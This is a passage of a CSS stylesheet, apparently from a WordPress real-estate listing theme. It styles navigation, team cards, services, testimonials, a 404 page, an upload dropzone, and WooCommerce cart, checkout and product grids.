  overflow: hidden;
  border-radius: 6px;
  padding: 0 20px; }

.content-nav li {
  width: 50%;
  position: relative;
  margin: 0; }
  .content-nav li:first-child {
    border: none; }
  .content-nav li.post-nav-right {
    margin-left: auto; }
  .content-nav li a {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    display: inline-block;
    padding-top: 30px;
    padding-bottom: 30px; }
    .content-nav li a.ln, .content-nav li a.rn {
      color: #fff;
      font-size: 0.923em;
      position: relative;
      width: 100%;
      display: inline-block;
      min-height: 76px;
      z-index: 10; }
    .content-nav li a.ln {
      text-align: left;
      padding-right: 20px; }
    .content-nav li a.rn {
      text-align: right;
      padding-left: 20px; }
  .content-nav li:hover .content-nav-media {
    opacity: 1; }
    .content-nav li:hover .content-nav-media .bg {
      -webkit-transform: scale(1.3);
          -ms-transform: scale(1.3);
              transform: scale(1.3); }
  .content-nav li a.ln i,
  .content-nav li a.rn i {
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }

.content-nav-media {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .content-nav-media .bg {
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }

.closedet_style:before {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.content-nav li a.ln:hover i,
.content-nav li a.rn:hover i {
  -webkit-transform: rotateX(360deg);
          transform: rotateX(360deg); }

.content-nav li:hover a i {
  color: #fff; }

.content-nav li a span {
  font-size: 1em;
  font-weight: 500; }

.content-nav li a.ln span {
  padding-left: 25px; }

.content-nav li a.rn span {
  padding-right: 25px; }

.content-nav-media {
  position: absolute;
  top: 0;
  left: -70px;
  right: -70px;
  bottom: 0;
  overflow: hidden;
  opacity: 0;
  z-index: 1; }
  .content-nav-media .bg {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
  .content-nav-media:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #000;
    opacity: 0;
    -webkit-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    z-index: 10; }

.content-nav li:hover .content-nav-media:before {
  opacity: 0.4; }

/*------ team ------------------------------------------------*/
.team-item {
  overflow: hidden;
  border: 1px solid #eee;
  border-radius: 4px; }

.team-content {
  padding: 20px 30px 15px; }
  .team-content h4 {
    text-align: left;
    font-size: 16px;
    color: #144273;
    font-weight: 600; }
  .team-content h5 {
    font-size: 0.923em;
    font-weight: 500;
    text-align: left;
    padding-bottom: 10px; }

.team-footer {
  border-top: 1px solid #eee;
  padding-left: 30px; }

.team-social {
  margin-left: auto; }
  .team-social li {
    display: inline-block;
    margin-bottom: 0; }
    .team-social li a {
      display: block;
      width: 45px;
      height: 45px;
      line-height: 45px;
      border-left: 1px solid #eee;
      font-size: 14px;
      background: #fff;
      text-align: center; }
      .team-social li a:hover {
        background: #f5f7fb; }

.tf-btn {
  font-size: 16px;
  color: #878c9f; }

/*------ services------------------------------------------------*/
.services-opions li {
  float: left;
  width: 100%;
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 20px; }
  .services-opions li i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    color: #fff;
    border-radius: 4px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 22px; }
  .services-opions li h4 {
    text-align: left;
    padding-bottom: 4px;
    font-weight: 600;
    color: #144273;
    font-size: 16px; }
  .services-opions li p {
    text-align: justify; }

.services-item {
  background: #fff;
  padding: 35px 30px 35px 90px;
  border-radius: 4px;
  border: 1px solid #eee;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .services-item:hover {
    -webkit-box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08);
            box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08); }
  .services-item h4 {
    text-align: left;
    font-weight: 600;
    color: #144273;
    font-size: 16px;
    padding-bottom: 10px; }
  .services-item i {
    position: absolute;
    left: 25px;
    top: 38px;
    font-size: 35px; }
  .services-item.sty2 {
    padding: 0 0 0 95px;
    margin-bottom: 0;
    border: 0;
    border-radius: 0;
    background-color: transparent; }
    .services-item.sty2:hover {
      -webkit-box-shadow: none;
              box-shadow: none; }
    .services-item.sty2 h4 {
      padding-bottom: 0; }
    .services-item.sty2 .service-ithead span {
      font-size: 1em; }
    .services-item.sty2 .service-icon {
      width: 70px;
      height: 70px;
      line-height: 70px;
      border-radius: 4px;
      position: absolute;
      left: 0;
      top: 0;
      text-align: center; }
      .services-item.sty2 .service-icon i {
        position: static;
        font-size: 22px;
        color: #fff; }

.service-ithead span {
  font-weight: 600;
  font-size: 16px; }

.serv-link {
  font-size: 0.769em;
  text-transform: uppercase;
  margin-top: 8px;
  font-weight: 600;
  color: #999; }
  .serv-link:hover {
    color: #999; }

/*------ testimonilas------------------------------------------------*/
.text-carousel-item {
  background: #fff;
  padding: 25px 30px;
  border-radius: 4px;
  border: 1px solid #eee; }

.testimonials-slider {
  padding-bottom: 20px; }
  .testimonials-slider .slick-item {
    padding: 0 10px; }
  .testimonials-slider .slick-dots {
    bottom: -20px; }
    .testimonials-slider .slick-dots li button {
      background: #ccc; }

.text-carousel-item:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f10e";
  top: 30px;
  right: 20px;
  position: absolute;
  color: #ccc;
  opacity: 0.8;
  font-size: 14px; }

.text-carousel-item-header {
  padding: 0 0 20px 80px;
  margin-bottom: 20px; }

.popup-avatar {
  position: absolute;
  left: 0;
  top: 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden; }

.text-carousel-item .card-popup-rainingvis {
  margin: 4px 0 0 0; }

.popup-avatar img {
  width: 60px;
  height: 60px; }

.testim-link {
  margin-top: 10px;
  border-radius: 2px;
  color: #fff;
  padding: 7px 20px;
  font-size: 0.846em;
  font-weight: 600;
  display: inline-block; }

.review-owner {
  text-transform: uppercase;
  font-size: 0.846em;
  font-weight: 600;
  color: #144273;
  padding-top: 12px;
  letter-spacing: 2px; }

/*------compare------------------------------------------------*/
.compare-counter {
  position: absolute;
  left: 0;
  top: 60px;
  background: #fff;
  padding: 8px 23px;
  border-radius: 4px;
  font-size: 0.923em;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05); }

.compare-container {
  padding-left: 150px; }

.compare-column {
  padding: 0 10px;
  float: left;
  cursor: col-resize; }

.compare-link {
  margin-bottom: 20px; }
  .compare-link h4 {
    color: #757b8d;
    font-size: 0.846em;
    text-transform: uppercase;
    font-weight: 500; }
    .compare-link h4 a {
      color: #000; }

.compare-header {
  position: absolute;
  left: 0;
  top: 185px;
  right: 0;
  z-index: 1;
  border-radius: 6px;
  overflow: hidden; }
  .compare-header li {
    display: block;
    margin-bottom: 0;
    text-align: left;
    font-size: 1em;
    width: 100%;
    padding: 20px 0 20px 70px;
    background: #fff;
    font-weight: 500;
    color: #999; }

.compare-content li {
  padding: 20px 0;
  text-align: center;
  font-size: 1em;
  font-weight: 500;
  width: 100%;
  display: block;
  margin-bottom: 0; }

.compare-header li:nth-child(2n) {
  background: #f9f9f9; }

.compare-slider {
  z-index: 2; }

.compare-link-meia {
  width: 250px;
  height: 140px;
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 10px; }
  .compare-link-meia:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background: #000;
    opacity: 0.2;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }

.remove-compare {
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 4px;
  color: #fff;
  font-size: 0.846em;
  z-index: 3;
  text-align: center; }

.compare-link:hover .compare-link-meia:before {
  opacity: 0.4; }

/*------404------------------------------------------------*/
.hero-text-big {
  font-size: 154px;
  color: #fff;
  font-weight: 900;
  letter-spacing: 10px;
  text-align: center; }

.error-wrap {
  text-align: center; }
  .error-wrap p {
    color: rgba(255, 255, 255, 0.91);
    font-size: 14px;
    text-align: center; }
  .error-wrap form {
    margin: 30px auto 20px;
    max-width: 550px;
    overflow: hidden;
    border-radius: 4px;
    position: relative;
    -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2);
            box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }
    .error-wrap form input {
      float: left;
      width: 100%;
      border: none;
      background: #fff;
      height: 50px;
      padding: 0 100px 0 20px;
      z-index: 1; }
    .error-wrap form .search-submit {
      position: absolute;
      top: 0;
      right: 0;
      width: 100px;
      height: 50px;
      line-height: 50px;
      z-index: 2;
      color: #fff;
      border: none;
      cursor: pointer;
      background: #fff; }
  .error-wrap a.btn {
    display: inline-table;
    margin-top: 10px;
    background: #fff; }

.hero-text-big {
  -webkit-transform: rotateY(-15deg);
          transform: rotateY(-15deg);
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s; }
  .hero-text-big span.z-layer:not(:first-child) {
    color: #f1f1f1; }

.pwh_bg.fw-pwh {
  top: 55%;
  bottom: -280px; }

/*------dropzone------------------------------------------------*/
.fuzone {
  position: relative;
  border: 2px dashed #eee;
  border-radius: 3px;
  background: #f7f9fb;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-bottom: 10px;
  display: inline-block;
  width: 100%;
  min-height: 110px;
  margin-top: 0px;
  cursor: pointer; }
  .fuzone input {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 100;
    cursor: pointer; }
  .fuzone .fu-text {
    text-align: center;
    margin: 50px 0;
    font-size: 14px;
    color: #999;
    font-weight: 400;
    position: relative; }
    .fuzone .fu-text i {
      font-size: 44px;
      width: 100%;
      padding-bottom: 10px;
      -webkit-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      transition: all 0.3s linear;
      color: #666; }
  .fuzone:hover .fu-text i {
    -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
            transform: translateY(-10px); }

.photoUpload-files {
  margin-top: 6px;
  padding: 0 10px; }
  .photoUpload-files span {
    color: #666;
    margin: 0 3px;
    padding: 3px 6px;
    background: #fff;
    border-radius: 2px;
    display: inline-block;
    font-size: 0.769em;
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.07);
            box-shadow: 0 5px 5px rgba(0, 0, 0, 0.07); }

.lws_mobile {
  display: block; }

.mob-nav-content-btn {
  padding: 13px 0;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  margin-bottom: 20px;
  display: none;
  text-align: center; }

.top-search-content .pr-it-nopad {
  padding-left: 0; }

.close_sb-filter {
  position: absolute;
  right: 30px;
  top: 18px;
  cursor: pointer;
  z-index: 20;
  display: none;
  font-size: 18px; }

.col-list-wrap_opt {
  display: none;
  padding: 0 30px;
  margin-bottom: 20px; }

.col-list-wrap_opt_btn {
  padding: 12px 0;
  color: #fff;
  cursor: pointer;
  border-radius: 2px;
  font-size: 0.923em;
  font-weight: 500;
  width: 48%;
  text-align: center; }

.main-header ul {
  list-style: none;
  margin: 0; }

.cart-btn, .header-opt_btn, .add-list, .add-list_mob,
.clear_wishlist {
  text-align: center; }

.listing-slider-item .listing-item {
  width: 100%; }

.listing-slider-wrap .lc-wbtn {
  color: #fff; }
  .listing-slider-wrap .lc-wbtn.lc-wbtn_next {
    right: 20px; }
  .listing-slider-wrap .lc-wbtn.lc-wbtn_prev {
    left: 20px; }

.cthiso-filters a {
  background: #fff; }

.elementor .gcf-company img {
  border-radius: 100%; }

.elementor-top-section {
  padding-top: 90px;
  padding-bottom: 90px; }

.small-padding {
  padding: 50px 0; }

.elementor-widget:not(:last-child) .section-separator {
  margin-bottom: 0; }

.process-item-wrap .process-item_time-line {
  float: none;
  width: 100%;
  margin-bottom: 30px; }
  .process-item-wrap .process-item_time-line .pi_head {
    float: none; }
  .process-item-wrap .process-item_time-line.bot-decor-no:after {
    display: none; }

.popup-video-ele {
  position: relative; }
  .popup-video-ele .promo-link {
    position: absolute;
    bottom: 40px;
    left: 50px;
    text-align: center; }

.view-all-taxs,
.view-all-listings {
  margin-top: 30px; }

.hero-bg-absolute {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden; }

.swiper-slide a.geodir-category-img-wrap {
  display: block; }

.elementor-editor-active .single-carousel.carousel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.elementor-editor-active .listing-slider-editor-col-2 .slick-item {
  width: 50%; }

.elementor-editor-active .listing-slider-editor-col-3 .slick-item {
  width: 33.33%; }

.elementor-editor-active .listing-slider-editor-col-4 .slick-item {
  width: 25%; }

.elementor-editor-active .listing-slider-editor-col-5 .slick-item {
  width: 20%; }

.elementor-editor-active .listing-slider-editor-col-6 .slick-item {
  width: 16.66%; }

.elementor-editor-active .listing-slider-editor-col-7 .slick-item {
  width: 14.285%; }

.elementor-widget-container > .section-title {
  margin-bottom: 0; }

.elementor .bot-bg-pos .elementor-background-overlay {
  top: auto;
  bottom: -230px; }

.hero-yt_video, .hero-vm_video, .hero-ht_video {
  overflow: hidden; }

.woocommerce input[type="text"], .woocommerce input[type=email], .woocommerce input[type=password], .woocommerce input[type=button], .woocommerce input[type="number"], .woocommerce input[type="tel"]
, .woocommerce textarea, .woocommerce select {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 10px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  line-height: 18px;
  outline: none;
  overflow: hidden;
  z-index: 1; }
  .woocommerce input[type="text"]::-webkit-input-placeholder, .woocommerce input[type=email]::-webkit-input-placeholder, .woocommerce input[type=password]::-webkit-input-placeholder, .woocommerce input[type=button]::-webkit-input-placeholder, .woocommerce input[type="number"]::-webkit-input-placeholder, .woocommerce input[type="tel"]::-webkit-input-placeholder
, .woocommerce textarea::-webkit-input-placeholder, .woocommerce select::-webkit-input-placeholder {
    color: #7d93b2;
    font-weight: 500;
    font-family: 'Roboto'; }

.woocommerce input[type="text"], .woocommerce input[type=email], .woocommerce input[type=password], .woocommerce input[type=button], .woocommerce input[type="number"], .woocommerce input[type="tel"]
, .woocommerce textarea {
  -webkit-appearance: none; }
  .woocommerce input[type="text"]:focus, .woocommerce input[type=email]:focus, .woocommerce input[type=password]:focus, .woocommerce input[type=button]:focus, .woocommerce input[type="number"]:focus, .woocommerce input[type="tel"]:focus
, .woocommerce textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  line-height: 1.66;
  font-weight: 500; }

.woocommerce form .form-row label {
  line-height: 1;
  margin-bottom: 10px; }

.woocommerce form .form-row {
  margin-bottom: 0.769em; }

/* CSS Document */
.show-cart {
  position: fixed;
  top: 150px;
  right: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  z-index: 30;
  cursor: pointer;
  border-radius: 4px 0 0 4px;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0px 0px 0px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 0px 3px rgba(0, 0, 0, 0.1);
  text-align: center; }

.show-cart span {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  bottom: -5px;
  left: -5px;
  border-radius: 100%;
  z-index: 2;
  line-height: 20px;
  background: #fff;
  color: #292929;
  font-weight: 700;
  font-size: 0.769em;
  -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12); }

.cart-modal {
  position: fixed;
  top: 70px;
  bottom: 0;
  background: #fff;
  width: 350px;
  right: -350px;
  z-index: 60;
  padding: 100px 30px;
  overflow: auto;
  -webkit-transform: translate3d(0, 0, 0); }

.cart-modal h3 {
  text-align: left;
  float: left;
  width: 100%;
  padding: 30px 0 20px;
  text-align: left;
  font-size: 20px;
  font-weight: 600;
  color: #566985;
  border-top: 1px solid #eee; }

.woocommerce-mini-cart-item .cart-modal-image {
  float: left;
  width: 70px;
  height: 60px; }

.woocommerce-mini-cart-item .cart-modal-image img, .cart-image img {
  width: 100%;
  height: auto;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  border-radius: 4px; }

.cart-modal-det {
  float: left;
  padding-left: 20px;
  text-align: left; }

.cart-modal-det a {
  font-weight: 700;
  float: left;
  width: 100%;
  padding-bottom: 5px;
  font-size: 1em;
  color: #7d93b2; }

.cart-modal-det .quantity {
  color: #999; }

.close-cart {
  position: absolute;
  top: -50px;
  right: 0;
  cursor: pointer;
  z-index: 20;
  padding: 8px 20px;
  color: #fff;
  border-radius: 4px; }

.close-cart i {
  padding-left: 10px; }

.clear-cart {
  position: absolute;
  right: 0;
  top: 34px;
  cursor: pointer;
  font-size: 1.077em; }

.cart-overlay {
  position: fixed;
  top: 70px;
  bottom: 0;
  background: rgba(37, 44, 65, 0.7);
  width: 100%;
  right: 0;
  z-index: 50;
  -webkit-transform: translate3d(0, 0, 0);
  display: none; }

.shop-item {
  float: left;
  width: 50%;
  padding: 0 8px 0 0;
  margin-bottom: 12px; }

.shop-item-media {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px 0 0; }

.shop-item-media a .overlay {
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.shop-item-media:hover .overlay {
  opacity: 0.4; }

.shop-item-media img, .shop-media-img img {
  width: 100%;
  height: auto; }

.shop-media-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px; }

.shop-item_title {
  padding: 14px 20px;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  border-radius: 0 0 10px 10px;
  overflow: hidden; }

.shop-item_title h4 {
  white-space: nowrap;
  overflow: hidden;
  display: block;
  text-align: left;
  font-size: 1.230em;
  margin-bottom: 8px; }

.shop-item_title h4 a {
  color: #566985; }

.shop-item_price {
  text-align: left;
  float: left; }

.add-tocart:hover, .shop-item_link:hover, .shop-rage-wrap .srw_btn:hover, .product-header_form button:hover {
  background: #384F95; }

.shop-item_price, .shop-item_title h4 a:hover, .show-cart span, .show-cart:hover i, .cart-modal-list a.remove, .close-cart i, .cart-modal-list li a:hover, .clear-cart, .product-header-details_price {
  color: #4DB7FE; }

.product-header-details {
  position: relative; }

.shop-item_link {
  float: right;
  padding: 6px 12px;
  border-radius: 4px;
  position: relative;
  top: -4px;
  color: #fff;
  font-size: 0.845em;
  font-weight: 600; }

.shop-item-media .geodir-category-opt {
  bottom: 4px;
  padding: 10px 20px;
  cursor: default; }

.price-rage-wrap.shop-rage-wrap {
  padding-left: 0;
  padding-right: 70px; }

.shop-rage-wrap .srw_btn {
  position: absolute;
  right: 0;
  width: 60px;
  height: 26px;
  line-height: 26px;
  border-radius: 2px;
  color: #fff;
  top: 8px;
  font-size: 0.845em;
  font-weight: 600; }

.product-header {
  padding: 30px 30px 20px;
  overflow: hidden;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #eee; }

.phd_sale {
  position: absolute;
  right: -30px;
  top: -35px;
  padding: 8px 20px;
  color: #fff;
  border-radius: 0 0 0 6px; }

.product-header-details h3 {
  text-align: left;
  font-weight: 600;
  font-size: 23px;
  color: #566985;
  margin-bottom: 14px; }

.product-header-details p, .shop-tab-container p {
  text-align: left;
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px;
  padding-bottom: 10px; }

.product-header-details_price {
  float: left;
  font-size: 1.230em;
  font-weight: 600;
  margin-right: 20px;
  position: relative; }

.product-header-details_price.old-price {
  color: #999;
  text-decoration: line-through;
  margin-right: 10px;
  font-size: 0.923em;
  top: 4px; }

.product-header-details .listing-rating-count-wrap {
  top: 1px;
  position: relative; }

.product-header-details .listing-rating-count-wrap .reviews-count {
  color: #666;
  margin-left: 10px; }

.product-header_form .quantity {
  float: left; }

.product-header_form button {
  margin-top: 0;
  margin-left: 20px;
  border: none;
  padding: 0 30px;
  height: 50px;
  line-height: 50px;
  color: #fff;
  float: left;
  border-radius: 4px;
  font-weight: 600;
  font-size: 0.923em; }

.leave-rating-wrap {
  float: left;
  margin: 10px 0 20px;
  width: 100%; }

.leave-rating-title {
  margin-right: 10px;
  font-weight: 500;
  font-size: 1.077em;
  color: #566985;
  position: relative;
  top: -3px;
  float: left; }

.shop-review-box {
  padding: 0 30px 35px; }

.shop-list li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
  padding: 10px 20px;
  color: #888DA0;
  font-weight: 400;
  background: #F5F6FA;
  text-align: left; }

.shop-list li span {
  min-width: 150px;
  float: left;
  color: #666; }

.shop-list {
  margin-bottom: 20px; }

/* --------Checkout table------------------------------ */
.checkout-table {
  border: 1px solid #eee;
  float: left;
  width: 100%;
  font-size: 1.077em;
  background: #fff;
  color: #888DA0; }

.checkout-table > tbody > tr > td,
.checkout-table > tbody > tr > th,
.checkout-table > tfoot > tr > td,
.checkout-table > tfoot > tr > th,
.checkout-table > thead > tr > td,
.checkout-table > thead > tr > th {
  border-top: 1px solid #e5e7f2;
  padding: 12px; }

.checkout-table tr td,
.checkout-table tr th {
  border-top: 1px solid #e5e7f2;
  border-bottom: 1px solid #e5e7f2;
  border-right: 1px solid #e5e7f2;
  border-left: 1px solid #e5e7f2; }

.checkout-table tbody tr td:first-child,
.checkout-table tbody tr th:first-child {
  max-width: 36px; }

.pr-remove {
  vertical-align: middle !important;
  text-align: center; }

.pr-remove a {
  color: #F75C96; }

.order-money {
  font-size: 1.077em; }

.order-count {
  border: none;
  width: 60px;
  height: 50px;
  text-align: center;
  font-weight: bold;
  color: #fff; }

.product-name {
  font-weight: 500;
  font-size: 1.077em; }

.coupon-holder {
  margin-top: 30px;
  padding: 12px 0 20px 0;
  border-bottom: 1px solid #e5e7f2; }

.hidden-xs img {
  border-radius: 4px; }

.coupon-holder input {
  float: left;
  background: none;
  margin-bottom: 20px;
  font-size: 1.077em;
  height: 40px;
  position: relative;
  z-index: 20;
  padding-left: 8px;
  color: #000;
  border: 0;
  border: 1px solid #e5e7f2;
  border-radius: 4px;
  background: #fff; }

.coupon-holder button.btn-a {
  float: left;
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  margin-left: 20px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.coupon-holder button.btn-uc {
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.cart-totals {
  float: left;
  width: 100%;
  margin-top: 30px; }

.cart-ttitle {
  font-weight: 600;
  font-size: 23px;
  padding-bottom: 20px;
  text-align: left;
  color: #566985; }

.cart-totals button {
  float: right;
  margin-top: 30px;
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  margin-left: 20px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.cart-totals button:hover {
  color: #fff; }

@media only screen and (max-width: 1064px) {
  .show-cart {
    top: 80px;
    border-radius: 0 0 0 4px; } }

@media only screen and (max-width: 560px) {
  .shop-item {
    width: 100%;
    padding: 0; }
  .coupon-holder button.btn-uc, .cart-totals button {
    float: left;
    width: 100%;
    margin-left: 0; } }

.shop-list-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.body-homeradar .woocommerce-result-count {
  margin: 0;
  font-weight: 500;
  font-size: 1.230em;
  color: #566985; }

.body-homeradar .woocommerce-ordering {
  margin: 0;
  margin-left: auto; }
  .body-homeradar .woocommerce-ordering .nice-select {
    padding-right: 40px; }

.body-homeradar ul.products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: -8px;
  margin-right: -8px;
  list-style: none; }
  .body-homeradar ul.products li.product {
    float: none;
    width: 25%;
    margin: 0;
    margin-bottom: 16px;
    padding: 0 8px; }
    .body-homeradar ul.products li.product img {
      width: 100%;
      height: auto;
      display: block; }
    .body-homeradar ul.products li.product.last {
      margin-right: 0; }
    .body-homeradar ul.products li.product a img {
      margin: 0; }

.body-homeradar ul.products.columns-7 li.product {
  width: 14.285%; }

.body-homeradar ul.products.columns-6 li.product {
  width: 16.666%; }

.body-homeradar ul.products.columns-5 li.product {
  width: 20%; }

.body-homeradar ul.products.columns-3 li.product {
  width: 33.333%; }

.body-homeradar ul.products.columns-2 li.product {
  width: 50%; }

.body-homeradar ul.products.columns-1 li.product {
  width: 100%; }

.body-homeradar nav.woocommerce-pagination {
  margin-top: 30px; }
  .body-homeradar nav.woocommerce-pagination .page-numbers {
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 6px;
    border: 1px solid #eee;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    position: relative;
    font-size: 1em;
    color: #888DA0;
    background: #fff;
    letter-spacing: 1px;
    margin: 0 2px; }
    .body-homeradar nav.woocommerce-pagination .page-numbers.current, .body-homeradar nav.woocommerce-pagination .page-numbers:hover {
      color: #fff; }

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
  display: none !important; }

.woo-one ul.products[class*=columns-] li.product {
  width: 100%; }

.woo-two ul.products[class*=columns-] li.product {
  width: 50%; }

.woo-three ul.products[class*=columns-] li.product {
  width: 33.333%; }

.woo-four ul.products[class*=columns-] li.product {
  width: 25%; }

.woo-five ul.products[class*=columns-] li.product {
  width: 20%; }

.woo-six ul.products[class*=columns-] li.product {
  width: 16.666%; }

.woo-seven ul.products[class*=columns-] li.product {
  width: 14.285%; }

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  width: calc(50% - 15px); }

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: calc(50% - 15px); }

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  width: calc(50% - 15px); }

.woocommerce form .form-row {
  padding: 0;
  margin: 0;
  margin-bottom: 15px; }

@media only screen and (max-width: 1036px) {
  .woo-tablet-one ul.products[class*=columns-] li.product {
    width: 100%; }
  .woo-tablet-two ul.products[class*=columns-] li.product {
    width: 50%; }
  .woo-tablet-three ul.products[class*=columns-] li.product {
    width: 33.333%; }
  .woo-tablet-four ul.products[class*=columns-] li.product {
    width: 25%; }
  .woo-tablet-five ul.products[class*=columns-] li.product {
    width: 20%; }
  .woo-tablet-six ul.products[class*=columns-] li.product {
    width: 16.666%; }
  .woo-tablet-seven ul.products[class*=columns-] li.product {
    width: 14.285%; } }

@media only screen and (max-width: 768px) {
  .body-homeradar ul.products[class*=columns-] li.product {
    float: none;
    width: 100%;
    margin: 0;
    margin-bottom: 16px; } }

.cth-woo-item-wrap {
  overflow: hidden;
  border-radius: 10px;
  background: #fff; }
  .cth-woo-item-wrap .cth-woo-img {
    position: relative; }
    .cth-woo-item-wrap .cth-woo-img a {
      position: relative;
      display: block;
      overflow: hidden; }
    .cth-woo-item-wrap .cth-woo-img .overlay {
      opacity: 0;
      -webkit-transition: all .2s ease-in-out;
      -o-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out; }
    .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
      position: absolute;
      left: 0;
      width: 100%;
      text-align: center;
      top: 50%;
      z-index: 20;
      -webkit-transition: all .2s ease-in-out;
      -o-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out;
      visibility: hidden;
      opacity: 0; }
  .cth-woo-item-wrap:hover .overlay {
    opacity: 0.4; }
  .cth-woo-item-wrap:hover .cth-add-to-cart {
    visibility: visible;
    opacity: 1; }
  .cth-woo-item-wrap .cth-woo-content {
    padding: 14px 20px;
    background: #fff;
    border: 1px solid #eee;
    border-top: none;
    border-radius: 0 0 10px 10px;
    overflow: hidden;
    position: relative; }

.cth-woo-content-bot {
  margin-top: -30px; }
  .cth-woo-content-bot .woocommerce-loop-product__link {
    float: right;
    padding: 6px 12px;
    border-radius: 4px;
    position: relative;
    top: -4px;
    color: #fff;
    font-size: 0.845em;
    font-weight: 600; }

.body-homeradar ul.products li.product .price {
  font-size: 1em;
  font-weight: 400;
  margin-bottom: 0; }
  .body-homeradar ul.products li.product .price del {
    color: #999;
    opacity: 1;
    text-decoration: line-through;
    font-size: 0.923em; }
  .body-homeradar ul.products li.product .price ins {
    font-weight: 400;
    background: none; }

.body-homeradar ul.products li.product .onsale {
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 10px;
  color: #fff;
  z-index: 5;
  font-size: 0.845em;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
